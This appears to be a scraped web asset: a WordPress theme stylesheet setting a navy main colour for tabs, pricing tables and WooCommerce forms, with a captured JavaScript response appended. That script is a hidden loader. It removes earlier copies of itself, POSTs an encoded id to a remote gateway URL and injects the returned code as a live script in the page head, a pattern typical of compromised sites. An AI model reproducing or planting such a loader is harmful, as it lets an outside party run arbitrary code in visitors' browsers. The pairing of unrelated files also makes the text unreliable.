.our-story-timeline.element-one .post-timeline-item .date p,
.rt-tab.element-two > ul.nav-tabs > li > a:hover,
.rt-tab.element-two > ul.nav-tabs > li.active > a,
.rt-tab.element-three > ul.nav-tabs > li > a:before,
.rt-accordion.element-two .rt-accordion-item.rt-active > .rt-accordion-item-title > .rt-accordion-item-title-icon > .holder,
.rt-pricing-table.element-one > .holder > .data,
.rt-pricing-table.element-two.spotlight > .holder > .title:before,
.rt-pricing-table.element-two.spotlight > .holder > .title:after,
.rt-pricing-table.element-two > .holder > .title h4:before,
.rt-pricing-table.element-two.spotlight > .holder > .data .btn,
.rt-pricing-table.element-three.spotlight > .holder,
.rt-pricing-table.element-five.spotlight > .holder:after,
.rt-pricing-table.element-five > .holder > .data .btn{
	background-color:#09276f; /* main color */
}

.rt-shop-box > .holder > .pic > .action-buttons > .button,
.rt-shop-box > .holder > .pic > .action-buttons > .added_to_cart,
.team.element-four .team-item > .holder > .pic > .overlay,
.team.element-twelve .team-item > .holder > .pic > .data,
.rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .title,
.rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data,
.rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .title > .table,
.rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .data > .table,
.rt-ihover.element-one > .holder > .data,
.rt-ihover.element-two > .holder > .overlay,
.rt-ihover.element-three > .holder > .overlay,
.rt-ihover.element-four > .holder > .data,
.rt-ihover.element-five > .holder > .data,
.rt-ihover.element-six > .holder > .data,
.rt-ihover.element-seven > .holder > .data,
.rt-ihover.element-nine > .holder > .data{
	background-color:rgba(9,39,111,0.8); /* main color */
}

.footer_main_item ul.social li a:hover,
.pagination > *.current,
.woocommerce nav.woocommerce-pagination ul li span.current,
.widget-area > .widget .search-form input[type=search]:focus,
.widget-area > .widget select:focus,
.post.style-default .entry-main .post-read-more .btn,
.page.style-default .entry-main .post-read-more .btn,
.tribe_events.style-default .entry-main .post-read-more .btn,
.testimonial.style-default .entry-main .post-read-more .btn,
.team.style-default .entry-main .post-read-more .btn,
.portfolio.style-default .entry-main .post-read-more .btn,
.case-studies.style-default .entry-main .post-read-more .btn,
.client.style-default .entry-main .post-read-more .btn,
.product.style-default .entry-main .post-read-more .btn,
.comments-area .comment-form > p input[type=text]:focus,
.comments-area .comment-form > p input[type=email]:focus,
.comments-area .comment-form > p input[type=tel]:focus,
.comments-area .comment-form > p input[type=url]:focus,
.comments-area .comment-form > p input[type=password]:focus,
.comments-area .comment-form > p input[type=date]:focus,
.comments-area .comment-form > p input[type=time]:focus,
.comments-area .comment-form > p select:focus,
.comments-area .comment-form > p textarea:focus,
.comments-area .comment-form > p button[type=submit],
.comments-area .comment-form > p button[type=reset],
.rt-shop-box.style-two > .holder > .pic > .data,
.woocommerce #review_form #respond textarea:focus,
.woocommerce form .form-row input.input-text:focus,
.woocommerce form .form-row textarea:focus,
.team.element-one .team-item > .holder:hover > .data,
.select2-container .select2-selection:hover,
.rt-tab.element-two > ul.nav-tabs > li > a:hover,
.rt-tab.element-two > ul.nav-tabs > li.active > a,
.rt-pricing-table.element-three > .holder > .list ul li:before,
.rt-pricing-table.element-three > .holder > .data .btn{
	border-color:#09276f; /* main color */
}

.maintenance_main .maintenance-progress > .maintenance-progress-bar > .maintenance-progress-percentage > span:before,
.blog.element-four .blog-item > .holder .data .btn{
	border-top-color:#09276f; /* main color */
}

.radiant-contact-form.element-two .form-row .wpcf7-form-control-wrap:before,
.blog.element-four .blog-item > .holder .data .btn{
	border-bottom-color:#09276f; /* main color */
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://rikauto.co.ao/?qxiqin=56x5
body_size: 523
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var ROOT = ["https://rikauto.co.ao/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","mJ0FRQ0Dw3qO8YIxEWpK4m5JYXV0U1VJWk5MZzRoZzJwOUplNHNDVUVDWHhzaVZyOUg4YnFhdnBFREE9"];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, false];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
})();})();